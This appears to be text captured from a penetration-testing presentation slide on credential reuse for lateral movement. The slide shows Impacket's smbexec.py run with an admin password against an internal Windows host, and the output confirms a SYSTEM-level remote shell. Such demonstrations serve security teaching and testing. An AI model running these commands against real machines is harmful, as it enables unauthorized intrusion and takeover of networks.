 PASS IT AGAIN, LOG INTO SOME MORE
MACHINES
root@kalimed:~# smbexec.py admin:'70 '@192.168.230.134
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname